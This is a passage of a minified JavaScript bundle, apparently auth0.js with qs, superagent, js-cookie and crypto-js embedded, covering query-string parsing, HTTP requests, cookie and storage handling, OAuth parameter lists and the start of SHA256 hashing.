0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:te.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:te.encodeValuesOnly;if(void 0===r.format)r.format=Xt.default;else if(!Object.prototype.hasOwnProperty.call(Xt.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=Xt.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in Kt?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=Kt[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(ee(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)},re=Object.prototype.hasOwnProperty,oe={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:Ft.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},ie=function(t,e){for(var n={},r=t.split(e.delimiter,e.parameterLimit===1/0?void 0:e.parameterLimit),o=0;o<r.length;++o){var i,a,s=r[o],u=-1===s.indexOf("]=")?s.indexOf("="):s.indexOf("]=")+1;-1===u?(i=e.decoder(s),a=e.strictNullHandling?null:""):(i=e.decoder(s.slice(0,u)),a=e.decoder(s.slice(u+1))),re.call(n,i)?n[i]=[].concat(n[i]).concat(a):n[i]=a}return n},ae=function(t,e,n){if(!t.length)return e;var r,o=t.shift();if("[]"===o)r=(r=[]).concat(ae(t,e,n));else{r=n.plainObjects?Object.create(null):{};var i="["===o.charAt(0)&&"]"===o.charAt(o.length-1)?o.slice(1,-1):o,a=parseInt(i,10);!isNaN(a)&&o!==i&&String(a)===i&&a>=0&&n.parseArrays&&a<=n.arrayLimit?(r=[])[a]=ae(t,e,n):r[i]=ae(t,e,n)}return r},se=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(r),a=i?r.slice(0,i.index):r,s=[];if(a){if(!n.plainObjects&&re.call(Object.prototype,a)&&!n.allowPrototypes)return;s.push(a)}for(var u=0;null!==(i=o.exec(r))&&u<n.depth;){if(u+=1,!n.plainObjects&&re.call(Object.prototype,i[1].slice(1,-1))&&!n.allowPrototypes)return;s.push(i[1])}return i&&s.push("["+r.slice(i.index)+"]"),ae(s,e,n)}},ue=function(t,e){var n=e||{};if(null!==n.decoder&&void 0!==n.decoder&&"function"!=typeof n.decoder)throw new TypeError("Decoder has to be a function.");if(n.delimiter="string"==typeof n.delimiter||Ft.isRegExp(n.delimiter)?n.delimiter:oe.delimiter,n.depth="number"==typeof n.depth?n.depth:oe.depth,n.arrayLimit="number"==typeof n.arrayLimit?n.arrayLimit:oe.arrayLimit,n.parseArrays=!1!==n.parseArrays,n.decoder="function"==typeof n.decoder?n.decoder:oe.decoder,n.allowDots="boolean"==typeof n.allowDots?n.allowDots:oe.allowDots,n.plainObjects="boolean"==typeof n.plainObjects?n.plainObjects:oe.plainObjects,n.allowPrototypes="boolean"==typeof n.allowPrototypes?n.allowPrototypes:oe.allowPrototypes,n.parameterLimit="number"==typeof n.parameterLimit?n.parameterLimit:oe.parameterLimit,n.strictNullHandling="boolean"==typeof n.strictNullHandling?n.strictNullHandling:oe.strictNullHandling,""===t||null==t)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof t?ie(t,n):t,o=n.plainObjects?Object.create(null):{},i=Object.keys(r),a=0;a<i.length;++a){var s=i[a],u=se(s,r[s],n);o=Ft.merge(o,u,n)}return Ft.compact(o)},ce={formats:Xt,parse:ue,stringify:ne},le=n(function(t){function e(t){if(t)return function(t){for(var n in e.prototype)t[n]=e.prototype[n];return t}(t)}t.exports=e,e.prototype.on=e.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},e.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var o=0;o<r.length;o++)if((n=r[o])===e||n.fn===e){r.splice(o,1);break}return this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};var e=[].slice.call(arguments,1),n=this._callbacks["$"+t];if(n)for(var r=0,o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,e);return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length}}),pe=r,Me=o;o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(t){return this._parser=t,this},o.prototype.responseType=function(t){return this._responseType=t,this},o.prototype.serialize=function(t){return this._serializer=t,this},o.prototype.timeout=function(t){if(!t||"object"!=typeof t)return this._timeout=t,this._responseTimeout=0,this;for(var e in t)switch(e){case"deadline":this._timeout=t.deadline;break;case"response":this._responseTimeout=t.response;break;default:console.warn("Unknown timeout option",e)}return this},o.prototype.retry=function(t,e){return 0!==arguments.length&&!0!==t||(t=1),t<=0&&(t=0),this._maxRetries=t,this._retries=0,this._retryCallback=e,this};var ge=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(t,e){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(t,e);if(!0===n)return!0;if(!1===n)return!1}catch(t){console.error(t)}if(e&&e.status&&e.status>=500&&501!=e.status)return!0;if(t){if(t.code&&~ge.indexOf(t.code))return!0;if(t.timeout&&"ECONNABORTED"==t.code)return!0;if(t.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(t,e){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise(function(t,e){n.end(function(n,r){n?e(n):t(r)})})}return this._fullfilledPromise.then(t,e)},o.prototype.catch=function(t){return this.then(void 0,t)},o.prototype.use=function(t){return t(this),this},o.prototype.ok=function(t){if("function"!=typeof t)throw Error("Callback required");return this._okCallback=t,this},o.prototype._isResponseOK=function(t){return!!t&&(this._okCallback?this._okCallback(t):t.status>=200&&t.status<300)},o.prototype.get=function(t){return this._header[t.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(t,e){if(pe(t)){for(var n in t)this.set(n,t[n]);return this}return this._header[t.toLowerCase()]=e,this.header[t]=e,this},o.prototype.unset=function(t){return delete this._header[t.toLowerCase()],delete this.header[t],this},o.prototype.field=function(t,e){if(null==t)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),pe(t)){for(var n in t)this.field(n,t[n]);return this}if(Array.isArray(e)){for(var r in e)this.field(t,e[r]);return this}if(null==e)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof e&&(e=""+e),this._getFormData().append(t,e),this},o.prototype.abort=function(){return this._aborted?this:(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort"),this)},o.prototype._auth=function(t,e,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(t+":"+e));break;case"auto":this.username=t,this.password=e;break;case"bearer":this.set("Authorization","Bearer "+t)}return this},o.prototype.withCredentials=function(t){return null==t&&(t=!0),this._withCredentials=t,this},o.prototype.redirects=function(t){return this._maxRedirects=t,this},o.prototype.maxResponseSize=function(t){if("number"!=typeof t)throw TypeError("Invalid argument");return this._maxResponseSize=t,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(t){var e=pe(t),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),e&&!this._data)Array.isArray(t)?this._data=[]:this._isHost(t)||(this._data={});else if(t&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(e&&pe(this._data))for(var r in t)this._data[r]=t[r];else"string"==typeof t?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+t:t:(this._data||"")+t):this._data=t;return!e||this._isHost(t)?this:(n||this.type("json"),this)},o.prototype.sortQuery=function(t){return this._sort=void 0===t||t,this},o.prototype._finalizeQueryString=function(){var t=this._query.join("&");if(t&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+t),this._query.length=0,this._sort){var e=this.url.indexOf("?");if(e>=0){var n=this.url.substring(e+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,e)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(t,e,n){if(!this._aborted){var r=new Error(t+e+"ms exceeded");r.timeout=e,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var t=this;this._timeout&&!this._timer&&(this._timer=setTimeout(function(){t._timeoutError("Timeout of ",t._timeout,"ETIME")},this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout(function(){t._timeoutError("Response timeout of ",t._responseTimeout,"ETIMEDOUT")},this._responseTimeout))};var de=function(t){return t.split(/ *; */).shift()},he=function(t){return t.split(/ *; */).reduce(function(t,e){var n=e.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(t[r]=o),t},{})},fe=function(t){return t.split(/ *, */).reduce(function(t,e){var n=e.split(/ *; */),r=n[0].slice(1,-1);return t[n[1].split(/ *= */)[1].slice(1,-1)]=r,t},{})},ye=function(t,e){return delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,e&&(delete t.authorization,delete t.cookie),t},Ne={type:de,params:he,parseLinks:fe,cleanHeader:ye},De=a;a.prototype.get=function(t){return this.header[t.toLowerCase()]},a.prototype._setHeaderProperties=function(t){var e=t["content-type"]||"";this.type=Ne.type(e);var n=Ne.params(e);for(var r in n)this[r]=n[r];this.links={};try{t.link&&(this.links=Ne.parseLinks(t.link))}catch(t){}},a.prototype._setStatusProperties=function(t){var e=t/100|0;this.status=this.statusCode=t,this.statusType=e,this.info=1==e,this.ok=2==e,this.redirect=3==e,this.clientError=4==e,this.serverError=5==e,this.error=(4==e||5==e)&&this.toError(),this.accepted=202==t,this.noContent=204==t,this.badRequest=400==t,this.unauthorized=401==t,this.notAcceptable=406==t,this.forbidden=403==t,this.notFound=404==t},["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach(function(t){u.prototype[t]=function(){return this._defaults.push({fn:t,arguments:arguments}),this}}),u.prototype._setDefaults=function(t){this._defaults.forEach(function(e){t[e.fn].apply(t,e.arguments)})};for(var je=u,Ie=n(function(t,e){function n(){}function r(t){if(!pe(t))return t;var e=[];for(var n in t)o(e,n,t[n]);return e.join("&")}function o(t,e,n){if(null!=n)if(Array.isArray(n))n.forEach(function(n){o(t,e,n)});else if(pe(n))for(var r in n)o(t,e+"["+r+"]",n[r]);else t.push(encodeURIComponent(e)+"="+encodeURIComponent(n));else null===n&&t.push(encodeURIComponent(e))}function i(t){for(var e,n,r={},o=t.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(e=o[i]).indexOf("="))?r[decodeURIComponent(e)]="":r[decodeURIComponent(e.slice(0,n))]=decodeURIComponent(e.slice(n+1));return r}function a(t){return/[\/+]json($|[^-\w])/.test(t)}function s(t){this.req=t,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var e=this.xhr.status;1223===e&&(e=204),this._setStatusProperties(e),this.header=this.headers=function(t){for(var e,n,r,o,i=t.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(e=(n=i[s]).indexOf(":"))&&(r=n.slice(0,e).toLowerCase(),o=M(n.slice(e+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&t._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function u(t,e){var n=this;this._query=this._query||[],this.method=t,this.url=e,this.header={},this._header={},this.on("end",function(){var t,e=null,r=null;try{r=new s(n)}catch(t){return(e=new Error("Parser is unable to parse the response")).parse=!0,e.original=t,n.xhr?(e.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,e.status=n.xhr.status?n.xhr.status:null,e.statusCode=e.status):(e.rawResponse=null,e.status=null),n.callback(e)}n.emit("response",r);try{n._isResponseOK(r)||(t=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(e){t=e}t?(t.original=e,t.response=r,t.status=r.status,n.callback(t,r)):n.callback(null,r)})}function c(t,e,n){var r=p("DELETE",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}var l;"undefined"!=typeof window?l=window:"undefined"!=typeof self?l=self:(console.warn("Using browser-only version of superagent in non-browser environment"),l=Wt);var p=e=t.exports=function(t,n){return"function"==typeof n?new e.Request("GET",t).end(n):1==arguments.length?new e.Request("GET",t):new e.Request(t,n)};e.Request=u,p.getXHR=function(){if(!(!l.XMLHttpRequest||l.location&&"file:"==l.location.protocol&&l.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){}throw Error("Browser-only version of superagent could not find XHR")};var M="".trim?function(t){return t.trim()}:function(t){return t.replace(/(^\s*|\s*$)/g,"")};p.serializeObject=r,p.parseString=i,p.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},p.serialize={"application/x-www-form-urlencoded":r,"application/json":JSON.stringify},p.parse={"application/x-www-form-urlencoded":i,"application/json":JSON.parse},De(s.prototype),s.prototype._parseBody=function(t){var e=p.parse[this.type];return this.req._parser?this.req._parser(this,t):(!e&&a(this.type)&&(e=p.parse["application/json"]),e&&t&&(t.length||t instanceof Object)?e(t):null)},s.prototype.toError=function(){var t=this.req,e=t.method,n=t.url,r="cannot "+e+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=e,o.url=n,o},p.Response=s,le(u.prototype),Me(u.prototype),u.prototype.type=function(t){return this.set("Content-Type",p.types[t]||t),this},u.prototype.accept=function(t){return this.set("Accept",p.types[t]||t),this},u.prototype.auth=function(t,e,n){return 1===arguments.length&&(e=""),"object"==typeof e&&null!==e&&(n=e,e=""),n||(n={type:"function"==typeof btoa?"basic":"auto"}),this._auth(t,e,n,function(t){if("function"==typeof btoa)return btoa(t);throw new Error("Cannot use basic auth, btoa is not a function")})},u.prototype.query=function(t){return"string"!=typeof t&&(t=r(t)),t&&this._query.push(t),this},u.prototype.attach=function(t,e,n){if(e){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(t,e,n||e.name)}return this},u.prototype._getFormData=function(){return this._formData||(this._formData=new l.FormData),this._formData},u.prototype.callback=function(t,e){if(this._shouldRetry(t,e))return this._retry();var n=this._callback;this.clearTimeout(),t&&(this._maxRetries&&(t.retries=this._retries-1),this.emit("error",t)),n(t,e)},u.prototype.crossDomainError=function(){var t=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");t.crossDomain=!0,t.status=this.status,t.method=this.method,t.url=this.url,this.callback(t)},u.prototype.buffer=u.prototype.ca=u.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},u.prototype.pipe=u.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},u.prototype._isHost=function(t){return t&&"object"==typeof t&&!Array.isArray(t)&&"[object Object]"!==Object.prototype.toString.call(t)},u.prototype.end=function(t){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=t||n,this._finalizeQueryString(),this._end()},u.prototype._end=function(){var t=this,e=this.xhr=p.getXHR(),n=this._formData||this._data;this._setTimeouts(),e.onreadystatechange=function(){var n=e.readyState;if(n>=2&&t._responseTimeoutTimer&&clearTimeout(t._responseTimeoutTimer),4==n){var r;try{r=e.status}catch(t){r=0}if(!r){if(t.timedout||t._aborted)return;return t.crossDomainError()}t.emit("end")}};var r=function(e,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=e,t.emit("progress",n)};if(this.hasListeners("progress"))try{e.onprogress=r.bind(null,"download"),e.upload&&(e.upload.onprogress=r.bind(null,"upload"))}catch(t){}try{this.username&&this.password?e.open(this.method,this.url,!0,this.username,this.password):e.open(this.method,this.url,!0)}catch(t){return this.callback(t)}if(this._withCredentials&&(e.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||p.serialize[o?o.split(";")[0]:""];!i&&a(o)&&(i=p.serialize["application/json"]),i&&(n=i(n))}for(var s in this.header)null!=this.header[s]&&this.header.hasOwnProperty(s)&&e.setRequestHeader(s,this.header[s]);return this._responseType&&(e.responseType=this._responseType),this.emit("request",this),e.send(void 0!==n?n:null),this},p.agent=function(){return new je},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach(function(t){je.prototype[t.toLowerCase()]=function(e,n){var r=new p.Request(t,e);return this._setDefaults(r),n&&r.end(n),r}}),je.prototype.del=je.prototype.delete,p.get=function(t,e,n){var r=p("GET",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.head=function(t,e,n){var r=p("HEAD",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.options=function(t,e,n){var r=p("OPTIONS",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.del=c,p.delete=c,p.patch=function(t,e,n){var r=p("PATCH",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.post=function(t,e,n){var r=p("POST",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.put=function(t,e,n){var r=p("PUT",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}}),me=(Ie.Request,l),we=p,Le=d,ze=[],ve=[],be="undefined"!=typeof Uint8Array?Uint8Array:Array,Te="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Ce=0,ke=Te.length;Ce<ke;++Ce)ze[Ce]=Te[Ce],ve[Te.charCodeAt(Ce)]=Ce;ve["-".charCodeAt(0)]=62,ve["_".charCodeAt(0)]=63;var Ee={byteLength:me,toByteArray:we,fromByteArray:Le},xe={encode:N,decode:D},Oe={raw:"9.10.2"},Se=Object.prototype.toString,Ae={check:w,attribute:j,variable:I,value:m,isArray:L,supportsIsArray:z},Ue={get:v,objectAssignPolyfill:b},_e={toSnakeCase:U,toCamelCase:_,blacklist:O,merge:x,pick:T,getKeysNotIn:C,extend:E,getOriginFromUrl:Q,getLocationFromUrl:Y,trimUserDetails:R};G.prototype.abort=function(){this.request.abort()},G.prototype.getMethod=function(){return this.method},G.prototype.getBody=function(){return this.body},G.prototype.getUrl=function(){return this.url},G.prototype.getHeaders=function(){return this.headers},Z.prototype.set=function(t,e){return this.request=this.request.set(t,e),this},Z.prototype.send=function(t){return this.request=this.request.send(_e.trimUserDetails(t)),this},Z.prototype.withCredentials=function(){return this.request=this.request.withCredentials(),this},Z.prototype.end=function(t){return this.request=this.request.end(t),new G(this.request)},H.prototype.setCommonConfiguration=function(t,e){if(e=e||{},this._timesToRetryFailedRequests>0&&(t=t.retry(this._timesToRetryFailedRequests)),e.noHeaders)return t;var n=this.headers;t=t.set("Content-Type","application/json");for(var r=Object.keys(this.headers),o=0;o<r.length;o++)t=t.set(r[o],n[r[o]]);return this._sendTelemetry&&(t=t.set("Auth0-Client",this.getTelemetryData())),t},H.prototype.getTelemetryData=function(){var t=this._universalLoginPage?"auth0.js-ulp":"auth0.js",e=this._telemetryInfo||{name:t,version:Oe.raw},n=JSON.stringify(e);return xe.encode(n)},H.prototype.get=function(t,e){return new Z(this.setCommonConfiguration(Ie.get(t),e))},H.prototype.post=function(t,e){return new Z(this.setCommonConfiguration(Ie.post(t),e))},H.prototype.patch=function(t,e){return new Z(this.setCommonConfiguration(Ie.patch(t),e))};var Ye={redirect:W,getDocument:V,getWindow:F,getOrigin:J};q.prototype.getItem=function(){return null},q.prototype.removeItem=function(){},q.prototype.setItem=function(){};var Qe=n(function(t,e){!function(e){if(t.exports=e(),!1){var n=window.Cookies,r=window.Cookies=e();r.noConflict=function(){return window.Cookies=n,r}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}return function e(n){function r(e,o,i){var a;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=t({path:"/"},r.defaults,i)).expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*i.expires),i.expires=s}i.expires=i.expires?i.expires.toUTCString():"";try{a=JSON.stringify(o),/^[\{\[]/.test(a)&&(o=a)}catch(t){}o=n.write?n.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var u="";for(var c in i)i[c]&&(u+="; "+c,!0!==i[c]&&(u+="="+i[c]));return document.cookie=e+"="+o+u}e||(a={});for(var l=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,M=0;M<l.length;M++){var g=l[M].split("="),d=g.slice(1).join("=");this.json||'"'!==d.charAt(0)||(d=d.slice(1,-1));try{var h=g[0].replace(p,decodeURIComponent);if(d=n.read?n.read(d,h):n(d,h)||d.replace(p,decodeURIComponent),this.json)try{d=JSON.parse(d)}catch(t){}if(e===h){a=d;break}e||(a[h]=d)}catch(t){}}return a}}return r.set=r,r.get=function(t){return r.call(r,t)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(e,n){r(e,"",t(n,{expires:-1}))},r.withConverter=e,r}(function(){})})});X.prototype.getItem=function(t){return Qe.get(t)},X.prototype.removeItem=function(t){Qe.remove(t)},X.prototype.setItem=function(t,e,n){var r=_e.extend({expires:1},n);Qe.set(t,e,r)},K.prototype.warning=function(t){this.disableWarnings||console.warn(t)},$.prototype.failover=function(){this.storage instanceof q?this.warn.warning("DummyStorage: ignore failover"):this.storage instanceof X?(this.warn.warning("CookieStorage: failing over DummyStorage"),this.storage=new q):(this.warn.warning("LocalStorage: failing over CookieStorage"),this.storage=new X)},$.prototype.getItem=function(t){try{return this.storage.getItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.getItem(t)}},$.prototype.removeItem=function(t){try{return this.storage.removeItem(t)}catch(e){return this.warn.warning(e),this.failover(),this.removeItem(t)}},$.prototype.setItem=function(t,e,n){try{return this.storage.setItem(t,e,n)}catch(r){return this.warn.warning(r),this.failover(),this.setItem(t,e,n)}},tt.prototype.getItem=function(t){var e=this.handler.getItem(t);try{return JSON.parse(e)}catch(t){return e}},tt.prototype.removeItem=function(t){return this.handler.removeItem(t)},tt.prototype.setItem=function(t,e,n){var r=JSON.stringify(e);return this.handler.setItem(t,r,n)},et.prototype.set=function(t,e){var n={lastUsedConnection:t,lastUsedSub:e};this.storage.setItem("auth0.ssodata",JSON.stringify(n))},et.prototype.get=function(){var t=this.storage.getItem("auth0.ssodata");if(t)return JSON.parse(t)};var Be={buildResponse:nt,invalidToken:rt},Pe=["realm","audience","client_id","client_secret","redirect_uri","scope","code","grant_type","username","password","refresh_token","assertion","client_assertion","client_assertion_type","code_verifier"],Re=["connection","connection_scope","auth0Client","owp","device","realm","protocol","_csrf","_intstate","login_ticket","client_id","response_type","response_mode","redirect_uri","audience","scope","state","nonce","display","prompt","max_age","ui_locales","claims_locales","id_token_hint","login_hint","acr_values","claims","registration","request","request_uri","code_challenge","code_challenge_method","access_type","display"],Ge={oauthTokenParams:at,oauthAuthorizeParams:it},Ze=n(function(t,e){var n;t.exports=n=n||function(t,e){var n=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),r={},o=r.lib={},i=o.Base={extend:function(t){var e=n(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=i.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var i=0;i<o;i+=4)e[r+i>>>2]=n[i>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=i.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var n,r=[],o=function(e){var e=e,n=987654321,r=4294967295;return function(){var o=((n=36969*(65535&n)+(n>>16)&r)<<16)+(e=18e3*(65535&e)+(e>>16)&r)&r;return o/=4294967296,(o+=.5)*(t.random()>.5?1:-1)}},i=0;i<e;i+=4){var s=o(4294967296*(n||t.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,e)}}),s=r.enc={},u=s.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new a.init(n,e/2)}},c=s.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new a.init(n,e)}},l=s.Utf8={stringify:function(t){try{return decodeURIComponent(escape(c.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return c.parse(unescape(encodeURIComponent(t)))}},p=o.BufferedBlockAlgorithm=i.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n=this._data,r=n.words,o=n.sigBytes,i=this.blockSize,s=4*i,u=o/s,c=(u=e?t.ceil(u):t.max((0|u)-this._minBufferSize,0))*i,l=t.min(4*c,o);if(c){for(var p=0;p<c;p+=i)this._doProcessBlock(r,p);var M=r.splice(0,c);n.sigBytes-=l}return new a.init(M,l)},clone:function(){var t=i.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),M=(o.Hasher=p.extend({cfg:i.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new M.HMAC.init(t,n).finalize(e)}}}),r.algo={});return r}(Math)}),He=n(function(t,e){var n;t.exports=(n=Ze,function(t){var e=n,r=e.lib,o=r.WordArray,i=r.Hasher,a=e.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,o=0;o<64;)e(r)&&(o<8&&(s[o]=n(t.pow(r,.5))),u[o]=n(t.pow(r,1/3)),o++),r++}();var c=[],l=a.SHA256=i.extend({_doReset:function(){this._hash=new o.init(s.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],a=n[3],s=n[4],l=n[5],p=n[6],M=n[7],g=0;g<64;g++){if(g<16)c[g]=0|t[e+g];else{var 